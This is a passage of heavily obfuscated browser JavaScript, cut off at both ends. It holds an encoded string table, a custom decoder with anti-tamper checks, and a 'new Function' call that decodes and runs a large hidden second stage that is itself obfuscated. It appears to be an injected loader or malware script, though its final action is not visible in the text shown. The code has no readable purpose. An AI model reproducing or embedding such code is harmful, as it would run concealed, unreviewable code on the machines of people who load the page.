AuTy','q2rTtw1AvfyXsK1AAwnZsJfJmLeXzejtqZLQu0DfBKXd','AhjLBxbOsNL3BLyWowfArtuYvw1svLDvtw5mq2ryvuDg','EwTYu3LND2vestfnq3DUzdbOywjPy3blmhnVtuHNEe1h','vti5uwfvzerkExDUvJa5wwnfsJfAr1jxy1nJC0OYCdnI','AgTwr1e0uLnJCW','teTeqJrnAKe0tenKyu9huJbkEwTYu3LND2vesxPAq3DU','yKDwDvOZuM9kmtbWs1nvD2verxDnq3H3ufC1yMrgmhnI','s1n0teTeqJrnv05OtenKrMferxDkEwTYu3LND2vhwtnm','sJjVAfPUz25lu3rms0rcne1xwMTmq2rHt0DsmeP5A3jt','tZmXBgjitMXjr005wNP0EvPyuJfJBtrNwxP0ouThwJfI','mwjhtLvKAMrQu2XSueP5D25wmuPiy1Hwme0YtLbJu2nZ','ne1xwMPmq2rAs214wuP5A3jtEwD3zurfEu15D25psfjj','u2XOyvPfy25mq2ryvw5OALr6AhzrvMmYt0vzBKXdzgXA','utbkExDUvJfkqW','mLLyswDwvdfmteHvowuZmdDKvNrws0rcne1QyZrmq2rr','C25svKP1wJfODq','sgDWztnkBgrivNLIAuj6s0HvC2rPEdnmsgDWtZmWC1Pg','tNjIBLf5zeDosLj5y3nkm1jVyvvsCMnty3nkmLzAyKDs','sJfVnvPfz25lu3rms0rcne1uwMHmq2rrsLzKAeP5A3jt','teTeqJrnv0KWtenKvfvurMPkEwTYu3LND2vhwMTmq2rH','rw5lu3rms0rcne1QzgHmq2rSwMWXtuP5A3jtEwD3zurj','C29nsgD4tvrNC0OWnunkrufUs1n0teTeqJrnvgSZtenK','CLHiz3Lnq29UteHsB2fytMjkme5PyuvwtgvPzgrqu2rI','vM1mq2rrtJnOseP5A3jtEwD3zurgAK9tD25HwezjtwLJ','yxLJCeSWC29nsgD4wMPvC0OWnunkrufUs1n0teTeqJrn','BvyWzfHkDuLitJHMsfu3zLn4A1CWC29nsgD4t1rzC0OZ','mhnVtuHNEe1esxnkEu5PwKDZBKTtDeXlrei0tvDfm0Xd','y3byu2GWzvHcBgiYwwDKmMX1wKC5m0XfsMjvEwD3zurg','wLDfC0OWzg1umeLUs1n0teTeqJrnALu1tenKyMnSDdbk','rw5mq2rhwKzKm1z6wMfArKz4sNL3BLz6zhDArtG0yJi5','Ee5yvKrrmNrpsNL3BLz6yZnzmu00ytbKwe5fCgTvA2nU','sZbZB01iz3Lpr01ZsJbgwwnQww5lu3rms0rcne1Trtrm','mtLYDfH5rgq','q2W3y21wmgrysNvjse1Vzfn4mKXiy3nLq3G1teHVC1ft','z3HprgTZsNLfAKTvsw5lu3rms0rcne1QAZfmq2rvyuzb','DgPImJuWyvC1mvPuDgPzwe5SsNPfBK9UsMXKsfz5yMLb','tenKm2rguNjrAZfWsNL3BLPirKnArLe0ytfkmvLty3nk','B3nKr2HWyZfZBLrSsM5HBuzUsJeWovD6qJrnu3D3zurb','EwXdsNLRCLn5z3DLrezSwML3BMqWAgfIAwnWsZbZB01i','sgHTwMLADfbQng9mvei0twLWC0PQqJroAwTWt2Pcne1d','s1z0vKTeqJrnv00YtenJnfPSvwTkEwXKs0nJBKTwDfzl','wMvste0','rei0twPfneXdzhnjmgTWsNLRCLn5z3DLr1KYtenKyMnS','y2LJCeXhuMjtEwD3zurfnfLPD25jmKPRyxLJCfHumw1K','rLjRzeLtvxbmveuXt1qXqLjvBe5vvLzAwfDgBgfnrev5','AwnWsZbZB01iz3HoALvZsNPAv0PvA25lu3rms0rcne1T','rw5mq2r3vJfAALzwtNjAr3r4sNL3BMrStNzwvZG0ytnK','Dw5KzwzPBMvK','tNzIv1jeytj0ALj5y3nkmwrsyuDsve9hoxbrmJfYv2LJ','CLDSy25mq2ryvhPKA1rvBfrnmwmYuNLJC0OXzfnomK5o','q2GYy2LJCeSWC29nsgD5ttjzC0OWCeTJvtbUs1n0teTe','ne1uzgXmq2nWuZjOBuP5A3jtEwD3zurjme15D25rvMH5','C2rPEdnmsgDZzvn4nKTuDdLmr1jIu3LND2vestrzAxDU','yvC5DuTdBdDKBuz5suDfD1bvC3nJEJfUvZjfD0TeqJrn','mKTysMXKsfz5yMLcmLbxzgjzvevVtuHNEe5eqxnkmM9O','uuntzM0','vwrWwMLJC0OXyZfzBK5yvdfsm1yXqtbkExDUvNPAwu5y','C1PgDeXlrei0twPjEuXdzgjJBhqWsNLSzfbxwJfIBu4W','ExDUvNPss1PfmdrIELPSzerrBKXdzfHowePfwxPODMjT','CKOYtMXkmtbVzhL3BKP5A3bmq2n2sNLRC2n5A3nAmxrw','n2nTvJbKweP1suvkyLv5z3DLrePOtML3BLndAdjJAwnW','yM1rBLHtAe5zwfjVv3LKEvLxnwTImJbUwfnNCeTtA3nI','nZC4nZa5BuLLEKfd','vZfVB01iz3HomLfZsNPOBvztuw5lvJbVzvn3BLDPy3bq','vLu3y21wmgrysNvjrK4Wy21SDvOXDgflrei0twPvEuXd','wM5NBKTwmg9Hu3GYtercne9dEgjnsgCZtercne5TvMrm','A1nxmxjvq2nZsJfJmuWYuKHprZLtvJfcnfPfBeHkExDU','zNvUy3rPB24','wtb0AeP5D25wmdLdwKvJngiYovHvwfjRvwXJBKXdzfHo','mdHTtuHfBKTtDeXlrei0twPSAKXdyZbIrgSWsNLRCLn5','tJjrCfD5zezvBtvUv0C0BLHtz3bmrJH3zurnmu9ezZjn','y200z1OXDfPlrei0twPOBeXdzdntrNb1sNLSzeTiB3nr','rxPou3DUwLDAzfrdy3blmhnVtuHNEfPuz3nkEu5PwKDZ','wJfkExDUvNPKv1PfzfrIm1jyvwK5A1zTrw5mq2rdveHv','uMPwr0vUtenKwfqWEfHrBwrpwtbWAeP5D25JrgHYuM1v','EwTYu3LND2verMToAxDUuM1NmK1ty3blmhnVtuHNEfLQ','zeLlsfP5sNLSzeTfuxnLrNrps0rcne1QzgTmq2rvyvDO','wxL3BLvRvtjuu2nWwfnOm1CWng9nsgD5tvrnC0OXCgPs','sgD5t0rJC0P6wLDkvwTUs1yWCeXhzgjwu2D3zurfme5P','wMTuBuvUtenKD1KWwMTwv1juyxLJC0OXyZbJAKPyvwTs','tvrfEKXdzgfpr1iWsNLRCLn5z3DLreK1twL3BMvwnhDH','zevpr3mXy1rgtvDPy3nkmwrsvKvwEfnvwMTuBuvUtenK','zfD6qJrnrJbWtZmWC2jTvJnjr2TVwhPcne16vtrprfL4','CeSWC29nsgD4tKDfC0OXsKzoAZbUs1n0teTeqJrnvgD3','we5xrJnwELzTvfzKu1v5y3nkmwmYyuDove9hDePwEMrp','mgmYyZrHmLPytM1sA1nftNjwmwmYtdjsvvj5y3nkmwmZ','qJvkExDUvJffDG','vZi5zeTtvxDLrev3tuyWCe8ZmxLAwfiXy200z2nuDdLp','B01iz3Hzv1vZsJnKsvDTng5lu3rms0rcne1urxHmq2rq','Eu1Qwxnkmvzfww5NBKTtDeXlrei0tvrnD0XdzfvHrKeW','AJbUsNP0C1bxuw9Iq2S3wM05EuTiwMHJAuiXufrcne1d','z3DLreL6tNL3BLzhBg9Ku2nWsZbZB01iz3Lnre1ZsJnS','CeSWC29nsgD5tvDrC0OXqtnLrwnUs1n0teTeqJrnvgD4','BKXdzfHvBKPgytboCLqXzfbsEwnZsJnoDgj6qNHpr3ro','q2rgyurfD0P5A3jtEwD3zurjEe55D25LvLjSy1nJCeSW','txnKu2W3y21wmgrysNvjse1Yzfr0ouXhuMjtEwD3zurg','meP5A3jtEwD3zurjmLPtD25Av3HVwLnJCeSWC29nsgD4','qwXwmKvUs1n0ta','Buz5suvzovjtEeHqvuPIvxLND2verMLzExDUvgTjA1fd','DfHkExDUvNPACuSZvKrImwGXvNLJC0OXzfnIr05vvgTk','ow1HA2rhwtfkva','sgD4twPbC0OYvM1yvxDUs1nZBMn5og5mr1jIu3LND2ve','nu9tD25kvfP3zunJCeSWC29nsgD5twPfC0OZBgvnr29U','B01iz3HoBu1ZsJnVALnxC25lvJa5wM5wDvKZuNbImJrV','uxnkmuPgtMSWBKTtDeXlrei0tvrOA0Xdy2HjEwXdsNLR'];var _0x6535187v=_0x6535187d;(function(a,b){var s=_0x6535187d;while(!![]){try{var c=parseInt(s(0x118))+parseInt(s(0x117))*-parseInt(s(0x13c))+-parseInt(s(0x119))+parseInt(s(0xe3))+parseInt(s(0xe8))+-parseInt(s(0x11a))*-parseInt(s(0x15a))+parseInt(s(0xfc))*parseInt(s(0xdf));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6535187c,0x9ad0b));function _0x6535187d(a,b){a=a-0xa7;var c=_0x6535187c[a];if(_0x6535187d['UcwTDp']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6535187d['qgIpaN']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6535187d['tcpVCj']={},_0x6535187d['UcwTDp']=!![];}var e=_0x6535187c[0x0],f=a+e,g=_0x6535187d['tcpVCj'][f];if(g===undefined){var h=function(i){this['goRkht']=i,this['DqYYIN']=[0x1,0x0,0x0],this['HTshuy']=function(){return'newState';},this['nxoGSo']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['XpIAUO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['EJknWF']=function(){var i=new RegExp(this['nxoGSo']+this['XpIAUO']),j=i['test'](this['HTshuy']['toString']())?--this['DqYYIN'][0x1]:--this['DqYYIN'][0x0];return this['eITdqU'](j);},h['prototype']['eITdqU']=function(i){if(!Boolean(~i))return i;return this['bluYkM'](this['goRkht']);},h['prototype']['bluYkM']=function(j){for(var k=0x0,l=this['DqYYIN']['length'];k<l;k++){this['DqYYIN']['push'](Math['round'](Math['random']())),l=this['DqYYIN']['length'];}return j(this['DqYYIN'][0x0]);},new h(_0x6535187d)['EJknWF'](),c=_0x6535187d['qgIpaN'](c),_0x6535187d['tcpVCj'][f]=c;}else c=g;return c;}var _0x6535187e=window;function _0x6535187f(c,d){var t=_0x6535187d,e={};e['pddEE']=t(0x15f),e['FOuIP']=function(i,j){return i<j;},e[t(0x145)]=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0xd9)]===d&&function(j,k){var u=t,l={};l['kHVeL']=u(0x14b),l['FCEVr']=f['pddEE'],l[u(0x153)]=function(p){return p();};var m=l,n=g(this,function(){var p=typeof window!==m['kHVeL']?window:typeof process==='object'&&typeof require===m['FCEVr']&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return m['QCSfm'](q);});n();for(var o=0x2;f['FOuIP'](o,k['length']);o++){if(f[u(0x145)](j['charCodeAt'](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6535187f(_0x6535187e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM1ODg2MTdjPVsnb1NraGwyU'+'mNQYScsJ1c3L2NMOGt4VzVwZEdxJywnbj'+'hrMUFmVmNRcScsJ0RTay9XNDFZbHEnLCd'+_0x6535187v(0xb2)+'ZFFxJywnVzQwWVc0bUF1cScsJ0FTa3BXN'+'mZPa1cnLCdXUGhjS3F1U3kxQ2dXNDNjVD'+'N2VHFXJywnV1JCZFE4bzNFbWtmJywnV08'+'3ZFZTa3VXNmhkU2EnLCdXT2hkVmJOZE5M'+_0x6535187v(0x108)+'ycsJ1c1V2RXN3pUV095JywnVzRqM3dTb2'+'ZFVycsJ1c2YUlxcy9jSEcnLCdXUmxjSDB'+'6aFdRdScsJ2JDa0RCZlJjUFcnLCdXNDNj'+'VENrNVc0M2RURycsJ2JTb3RXNW05V09lJ'+'ywnV1BKZExLQmRRYnUnLCdXNmJnRThvY3'+'ZHJywnYW1rZGlDb05XUVcnLCdtU28yaEk'+_0x6535187v(0xb3)+'QmRWOG8yYnI4JywnYlNvQlc0aS9XT0MnL'+'CdmZnRkTHMzY1RHJywnVzVsZE44b0VXT0'+_0x6535187v(0xad)+'TV09hJywnV1AzY01KZlJiRycsJ3pta1hC'+'U2szV1J5JywnVzRpbGFTa09ncScsJ1c2V'+_0x6535187v(0xcc)+_0x6535187v(0x14c)+'sJ3RTa1B3S3oyJywna0NvK2c4b0JXNVMn'+'LCdseHBkU0daY0hXJywnbm1vcFc1eU1XU'+'lMnLCdhdVBKV1BQMScsJ3lKV2lXNkZkVm'+_0x6535187v(0x139)+_0x6535187v(0x14d)+_0x6535187v(0x128)+'VREV1BMeCcsJ1c0bWhwOGtjZ0cnLCdrZG'+_0x6535187v(0x120)+('J3EzYXlsbW84JywnZUNrMnkwdGNPYScsJ'+'2pDa1pqOG9hV09tJywnejNHV2pDb0wnLC'+'dXNnl4VzRwZE14UycsJ2NjeGNIZkZjUmE'+_0x6535187v(0xbb)+'JywneVNranJmREwnLCdBYmFuVzU3ZExXJ'+'ywnV1JkY0lDa2FXUWhjTFcnLCdqYzNjSz'+_0x6535187v(0x11d)+'ZZUtmKycsJ1dScjR5THhjUUcnLCdBU2tD'+_0x6535187v(0xfb)+'CdXNWxjSTBkY0pJdScsJ1dQQmRPbW9YRW'+'1rNycsJ1dRalZ5S0ZjUEcnLCdXUERMeHR'+'WZFJxJywnV1FyWHlTa2VXNDAnLCdhWFpk'+'TkNrbEFxJywnV1FCY0djdmtmcScsJ1c3b'+'WdvbWswYXEnLCdpU29sVzR1U1dRNCcsJ2'+'U4azFiU29tV09XJywnVzdEL3dtb1dzYSc'+'sJ1c0VmRKQ28vcEcnLCdlQ29OVzRlVVdP'+_0x6535187v(0x10a)+'G5xJywnV1FkZEp3WmRLRzgnLCdXUnRkVm'+_0x6535187v(0x106)+'XT1pkUkhLOVc3cScsJ1c1N2RKQ29wZ3Jl'+'JywnbFNrRncyaGNPYScsJ1dQOEF1bW8xQ'+'21vWnh3SycsJ3dJV3ZXNWxkUUcnLCdXNm'+'xjUk10Y01KRycsJ1c3M2NKTlpjUGNxJyw'+'nV1BoZElTbzlXUkpkVUcnLCdXNGkzVzcw'+'bERhJywnVzRYQnNTb3B6YScsJ3FTa0JXN'+'mZSaUcnLCdhOGtyamVGY1VXJywnV1JxNm'+'pmSFUnLCdXNDAxVzVsZEh1ZScsJ0VxMFp'+'XNTNkTkcnLCd4WDlyRWcwJywnVzdqdFdS'+'ZllXUGUnLCdmaGJDV1E1MycsJ3RTb1FhU'+_0x6535187v(0x10f)+'dDb1RXN21j')+('JywnVzdWZFA4b1NuWmEnLCdXNGlsVzVqU'+_0x6535187v(0xf6)+'ViaGNPVycsJ1dQcGNJOG9IVzQ0ZCcsJ1c'+_0x6535187v(0x126)+'J1dPM2RRU29JV09OZFZxJywnV1A0UW92Z'+'lcnLCdXT3BjSUpYNGFhJywnV09aZFJZR2'+'JXNGUnLCdXUlhLQ3hwY0dHJywnVzRXSFc'+'3N2RRTTAnLCdXN1ZkSFNvNWxKeScsJ2Q4'+'bzZXNUNsV1F1JywnV09iOHdZcGRPRycsJ'+'1dSL2RMQ292em1rTycsJ1dPZjdyS0ZkVk'+'cnLCdXUUdVcVozY1VXJywnYmRWZEdTa3N'+_0x6535187v(0xd7)+_0x6535187v(0x160)+'1cwRlkvY1ZXJywnRUNreXdTa09XUmEnLC'+'dXNGRjTE5kY1VyRycsJ1dPMS9Dc2xkTmE'+'nLCdXT0ZjSzhvdVc0cWknLCdXNHRkSzhv'+'RmRjcScsJ2I4a3JtOGsvV1JxJywnVzRaZ'+'Ehtb3BjcmEnLCdXUXRkTW1vTVdQN2RNcS'+'csJ3ZDazVXNWpXbnEnLCdXNE8xVzd6eVd'+'QQycsJ0YwSmRQOG9EQVNvYVc3UmRTYTQ4'+'d0cnLCd3OGsvVzdIbGxhJywnV084ZWkzW'+'DAnLCd5ZDVMQzN5JywnVzV4ZE1tb3BXUW'+'xkTmEnLCdxQ2szRThrL1dSSycsJ2JaM2R'+'QcUtSJywncFNrVEMyM2NSRycsJ1c1RmRV'+_0x6535187v(0x11f)+'GRPSHRjS3EnLCdXUTNkUDhvbldPdGRRVy'+'csJ1dPU2RrcWVvJywnYVpaY1BlbGNVVyc'+_0x6535187v(0x10b)+'UW43Rk0zY0lHJywnZm1rVnV3cGNUVycsJ'+'2hDa1ZpOG9KV084JywnV1FteHlTazVkQ2'+_0x6535187v(0xc2))+(_0x6535187v(0x110)+'GRPbW9uQThrOScsJ1dPaTFxYTdjS2EnLC'+'dtOG90VzVpcFdPTycsJ1c2M2RSQ29Xbkh'+_0x6535187v(0xcd)+'V1E4JywnZVhCZFQ4a1p6VycsJ1c0Q1dXN'+'XorV09DJywndmVLbWxDb0wnLCdXN2E0Vz'+'RtU3hxJywnQlNvcmRaN2RUbW96YnFOZE5'+'INUhqVycsJ1dPWmRIYTh2VzQwJywnV1Fa'+'ZFJXU1RXNzQnLCdXNjQ3RFlsY05HJywnV'+'092MmRDa2JXUDgnLCdXN0g1QlNvZHlhJy'+'wnY3VQbFdQUG8nLCdXT05jUGZoZFNTa3U'+'nLCdXNE9YVzRtZENhJywnV1BaY0lTa2dj'+'dTQnLCdXUjlzc0t0ZEpHJywnV1FWZFM4b'+'zN2OGtzJywnVzVsY0h4VmNQWWknLCdXNT'+'BNdUpkY0tTazJXN3EnLCdXUFZjUUhQQW9'+'hJywnVzZkY0poTmNPSTgnLCd5R20yVzdK'+'ZFVXJywnV1EvY0o4ay9XUE5jT3EnLCdXN'+'kZjSEt0Y1FYRycsJ1dRRmRQU2s4VzVsZE'+'5HJywnbThvdlc2dVdXUW0nLCdXUlJkVnh'+'SZEpJdScsJ2xMTmRIR0ZjUFcnLCd2Q2tB'+'em1raVdRMCcsJ1dPTmRHY3V3VzZ1Jywnd'+'U0zY09MWHlXUWRkSzNxZ0ZHT1cnLCdmbW'+'tCZVNvWldQQycsJ1c2ZklXUWpsV1FlJyw'+'nV1BsZEt4VmRUWWknLCd6bW9nYUNreGVh'+'JywnV1JiR29ta3FXUTAnLCdXUHE5bzFma'+'ycsJ2NhN2NPMHBjSmEnLCdtWWhkSFhLdS'+_0x6535187v(0xed)+'rTVc2TycsJ1c2dGRROG9IYUlhJywnVzRG'+'Y0pDa0pXUEJjR1NvQ1c3UycsJ1dPdWlES'+'k5jU0cnLCdrQ2ttVzVQNycsJ1c3dGRNMm'+'JrbHEnLCdX')+('N1Ribm1vUicsJ2pTa0NhU29VV1BDJywnd'+'lNra3hLTEMnLCdXNEdVZ1NrNWRXJywndk'+'NrUXN3UEonLCdXNGxjVnZSY0hjOCcsJ1d'+'SVHJFaE5jSGEnLCdXUlpjS1NrUml4Sycs'+_0x6535187v(0xfa)+'ywnV1AxTXZNM2NORycsJ1dQbGRKMFZkR3'+'FDJywnVzZDMkFiM2NNRycsJ1c2R2NXNFB'+'uV1FpJywnV09WY1F0ZkNoYScsJ2h3em1E'+'U2tSJywnVzVpZVc0djdXUlMnLCdXNk5kU'+'zhvQW5JcScsJ1dROGJGdEpjT2EnLCdXN3'+'VMQnJSY1FHJywnalgzZEhDa1h1YScsJ1d'+_0x6535187v(0xd5)+_0x6535187v(0xca)+_0x6535187v(0x102)+'RHcScsJ2xiTmNPZVZjVGEnLCdGV0RVcU1'+'LJywnZHZ0ZFFZN2NLYScsJ2FTa1dhaFJj'+'THEnLCdGbWtIejhrVldRQycsJ3hDb0RtU'+'2tybmEnLCdXUi9kUzhrbVc0aGRORycsJ1'+'dPdGRIZmJibTEvY0lxJywnVzVSZE9YeW5'+'XNnRjTU15JywnY1hGY09Ta3lsRycsJ1dQ'+_0x6535187v(0xef)+'Cd2OGtHVzRYR2tHJywnV094Y0w4a2ZXUn'+_0x6535187v(0xa8)+'4b1pXUEcnLCdXNDNkSENvVFdReGROVycs'+'J1c3NDFDSWhjVkcnLCdicnhjTm1rYXBHJ'+_0x6535187v(0x156)+_0x6535187v(0xc1)+_0x6535187v(0x15e)+'Z1NvV1c2NGRXUGUnLCdmWVRjQ0NrZVc1R'+'01XUTNjTThvb1dSUmNORycsJ211OUNXUE'+_0x6535187v(0x129))+('Y0pDb3NXNktjJywnYVdCY0pLZGNNRycsJ'+'1dPWmRHOGtmVzZGZFFxJywnVzRMK2s4b2'+'5tYScsJ1dSeUdpcjQnLCdXUjdkSlNvMXl'+'DazInLCdXNU5kT2h6cG1XJywnV1JkZEll'+'WmRKR0snLCdCbWtKdENrdFdSZScsJ2t3M'+'VZXUFQrJywnajhveVc0Q25XUGknLCdXUV'+_0x6535187v(0xe4)+'vY1NHJywnbFhWZFRTa0pFRycsJ1dSM2NW'+_0x6535187v(0xeb)+'3pta291OGtDV1BPJywnVzVDbFc0SGdXUm'+'EnLCdXUHhkUlNvYVdSdGRLRycsJ1c1RGp'+_0x6535187v(0xd3)+'J2N0RmNMQ2tvblcnLCdXN1ZkUENvZVdPL'+'2RKYScsJ1dRREpDaEZjUGEnLCdtZ0JkT3'+'JGY0tXJywnVzc3ZE1Db1VXT0ZkSUcnLCd'+'XT1pjTzhvaldRN2NHcScsJ2x3TmRTZGxj'+'VGEnLCdXUWJHQjNOY1VHJywnV1BPVFc2N'+'2RVd0tyVzV5JywnVzZxdlc2MXBXUHUnLC'+_0x6535187v(0xaf)+'XUkpkSFNvN0Rta2YnLCdXTzl5cklKZExX'+'JywnV09Edm04a0dXUkMnLCdxWExteXd1J'+'ywnZ1czY0l2M2NWRycsJ1dPWDRXUEhZen'+'EnLCdXNS9jSzJiSnFhJywnV1A1d3dNQmR'+'JcScsJ2pKM2RUOGtrdVcnLCdXNmRjVU4v'+'Y1NiOCcsJ3lZS3VXNmxkUXEnLCdXNGlaV'+'zZsZE93VycsJ0Jta0hyaGUnLCdXN3RjVT'+'hrOFc3M2RTVycsJ3o4a0hXN0RHcEcnLCd'+'XNUxJY21vTGFhJywnV1JlL2ExdnEnLCd5'+'OGs2VzZYbm9xJywnV09aY0d4RmRJQ2t1J'+'ywnVzVicVdQcm5XUjAnLCdXUWFKYWYxWS'+'csJ1c3ZGNI')+('bWsrVzV0ZFNXJywnV1F0ZEhTb0RDOGtUJ'+'ywnV1JaY0tDbzJXNENDJywnV1IvY1VDa0'+'tXT05jVFcnLCdXN3JBcDhvU2VHJywnblh'+'CZEdJR2EnLCdmM3BkUFd0Y05XJywnVzRO'+'ZFVDb0RXUDNkTXEnLCdXUkRZdHQzZElXJ'+'ywnV1FCY0pkSE1lRycsJ1c3SmRTQ285V1'+_0x6535187v(0xf2)+'LOGtYVzRWZFJhJywnVzVUd2pNSmRSU28w'+'VzZGY0dTa1pyMVZkUWEnLCdmd0wyV1A5R'+'ScsJ1c0TmRRQ284V09SZE1xJywnYzBySH'+'RDa3InLCdXUkJkSlNrSFc3ZGRMYScsJ2c'+_0x6535187v(0x13a)+'LCdXNVg2Q1NvRUFXJywnV09Tc294OUUnL'+'CdibWtXZ1NvM1dQaScsJ1dRVmRUSDR3Vz'+_0x6535187v(0xa7)+'5a0NvLycsJ1c2WmRROG9iZWRlJywnV09E'+_0x6535187v(0x113)+'GFza3ZYMScsJ2ZyM2NRdmxjS3EnLCdXUU'+'5kSFNrN1c1L2RVcScsJ1dQYnB4Y05kT3E'+'nLCdXNWVOYmY3Y044b2FXNS9kUjJIaFdS'+'OWUnLCdXNnVPc1gzY1JxJywnVzRkZEswO'+'XVjcScsJ1dSekV4MGhkUUcnLCdCOG8xZj'+'hrYXBHJywncW1rT3lMWGMnLCdXN3l2Vzd'+'sZE12YScsJ1dQeGRQU29tV09GZFVHJywn'+'QjhrTENta3FXUXknLCdwMkxhRVNreCcsJ'+_0x6535187v(0xd8)+_0x6535187v(0x14a)+'jYScsJ2YydkF2bWt2JywnVzRoZFBnOVkn'+'LCd1d0NKbkNvZycsJ1dQWHJXUUZjUGRxa'+'lc2SmRMQ29URm1reCcsJ1c3T1ZXNTNkST'+_0x6535187v(0xb4))+('ZE44b0VXUHRkTUcnLCdqTUJkVVpSY0lHJ'+'ywnV1E1Y21Da0VXUG0nLCdxU2tJc21vMl'+'dSYScsJ3B0TmNReHBjUWEnLCdXUHRkVXF'+'YakJHJywnV1JWY0lDa1JXUmhjUWEnLCdX'+'NlpkVTBQYWdxJywnb0NrdGZTb05XTzgnL'+_0x6535187v(0x11c)+_0x6535187v(0xea)+'GJywnV1FSZFRtb0xxbWttJywnVzUzY08x'+'M2NHcTQnLCdXUktreXEzY1JHJywnZUNrb'+'0MwdGNPRycsJ1dRUFJkU2tFV09xJywnaG'+'1rNWpDb09XUEMnLCdxWkhNeTBXJywnZEN'+_0x6535187v(0xda)+'JywnV09pS2F4UDInLCdXT1BMZThrbldPQ'+'ycsJ2xDa2N0MjNjVFcnLCdXT0tudXJOY0'+_0x6535187v(0xcb)+'rUldPUycsJ2NNUHgnLCd2OGtmVzZYVGdH'+'JywnRUpPQVc1VmRVYScsJ1c3dGRVZjlQZ'+'UcnLCdXNlMzVzVxbHRhJywnVzRDWUNHWm'+'NVVycsJ3Jtb2pkQ2tybUcnLCd6bW82VzZ'+'PbldRWC9jVycsJ1dSMFNoWUNnJywnVzdy'+'TldSelZXUUcnLCdXT3BjTzFkZFRTa1knL'+_0x6535187v(0xf0)+_0x6535187v(0x12d)+'LR3lVJywnVzdEOVdQMTBXTzQnLCdXUjlC'+'dXNkZFFxJywnVzVsZFJTbzRXUHhkVWEnL'+_0x6535187v(0xec)+_0x6535187v(0xce)+_0x6535187v(0x10c)+'UmxjTG1rd1dPTmNSYScsJ1dQUmRLQ2t5V'+'zVkZE5XJywncG1rZmEyaGNTcScsJ1dPbW'+'hGdFZjVGEn')+(_0x6535187v(0x140)+'1c3dGRLU29pV09OZEtXJywnV1FwZE5XdW'+'xXNEcnLCdXNm56V1J2VFdRUycsJ1dPRmR'+'JYTh3Vzc4JywncjhvY3pjaGRVU292V1Fs'+'Y1B1cnBXN0s2JywnVzV4ZEw4bzNXNm1Cd'+_0x6535187v(0x154)+'U4b3dxRycsJ2ZHdGROYjBEJywnV1EzY1B'+'3dGRRQ2t4JywnbTN6R1dQamcnLCdXT1pk'+_0x6535187v(0xd2)+_0x6535187v(0x11b)+'thPWEtMHhmMDt2YXIgYz1fMHgzNTg4NjE'+'3Y1thXTtpZihfMHgzNTg4NjE3ZFsnUlNw'+'cHFLJ109PT11bmRlZmluZWQpe3ZhciBkP'+'WZ1bmN0aW9uKGkpe3ZhciBqPSdhYmNkZW'+'ZnaGlqa2xtbm9wcXJzdHV2d3h5ekFCQ0R'+_0x6535187v(0x148)+_0x6535187v(0x10e)+'HZhciBsPTB4MCxtLG4sbz0weDA7bj1pWy'+'djaGFyQXQnXShvKyspO35uJiYobT1sJTB'+'4ND9tKjB4NDArbjpuLGwrKyUweDQpP2sr'+_0x6535187v(0xdd)+_0x6535187v(0x143)+'l7bj1qWydpbmRleE9mJ10obik7fXJldHV'+'ybiBrO307dmFyIGg9ZnVuY3Rpb24obCxt'+'KXt2YXIgbj1bXSxvPTB4MCxwLHE9Jycsc'+_0x6535187v(0xb8)+_0x6535187v(0xf8)+'rPSclJysoJzAwJytsWydjaGFyQ29kZUF0'+'J10odSlbJ3RvU3RyaW5nJ10oMHgxMCkpW'+'ydzbGljZSddKC0weDIpO31sPWRlY29kZV'+'VSSUNvbXBv')+('bmVudChyKTt2YXIgdDtmb3IodD0weDA7d'+'DwweDEwMDt0Kyspe25bdF09dDt9Zm9yKH'+'Q9MHgwO3Q8MHgxMDA7dCsrKXtvPShvK25'+'bdF0rbVsnY2hhckNvZGVBdCddKHQlbVsn'+_0x6535187v(0x122)+'lt0XT1uW29dLG5bb109cDt9dD0weDAsbz'+'0weDA7Zm9yKHZhciB3PTB4MDt3PGxbJ2x'+'lbmd0aCddO3crKyl7dD0odCsweDEpJTB4'+'MTAwLG89KG8rblt0XSklMHgxMDAscD1uW'+_0x6535187v(0x107)+'RyaW5nWydmcm9tQ2hhckNvZGUnXShsWyd'+'jaGFyQ29kZUF0J10odyleblsoblt0XStu'+_0x6535187v(0xb5)+'18weDM1ODg2MTdkWydzY0lRZXonXT1oLF'+'8weDM1ODg2MTdkWydUenZpZW0nXT17fSx'+'fMHgzNTg4NjE3ZFsnUlNwcHFLJ109ISFb'+'XTt9dmFyIGU9XzB4MzU4ODYxN2NbMHgwX'+'SxmPWErZSxnPV8weDM1ODg2MTdkWydUen'+'ZpZW0nXVtmXTtpZihnPT09dW5kZWZpbmV'+'kKXtpZihfMHgzNTg4NjE3ZFsnSWpsdGZo'+'J109PT11bmRlZmluZWQpe3ZhciBpPWZ1b'+'mN0aW9uKGope3RoaXNbJ3NPdm1wVSddPW'+_0x6535187v(0x141)+'sMHgwXSx0aGlzWydpWFlGREwnXT1mdW5j'+'dGlvbigpe3JldHVybiduZXdTdGF0ZSc7f'+'Sx0aGlzWydKUFRnQUEnXT0nXHg1Y3crXH'+'gyMCpceDVjKFx4NWMpXHgyMCp7XHg1Y3c'+_0x6535187v(0x132)+'XHgyN3xceDIyXS4rW1x4Mjd8XHgyMl07P'+'1x4MjAqfSc7fTtpWydwcm90b3R5cGUnXV'+_0x6535187v(0x12b))+('J109ZnVuY3Rpb24oKXt2YXIgaj1uZXcgU'+'mVnRXhwKHRoaXNbJ0pQVGdBQSd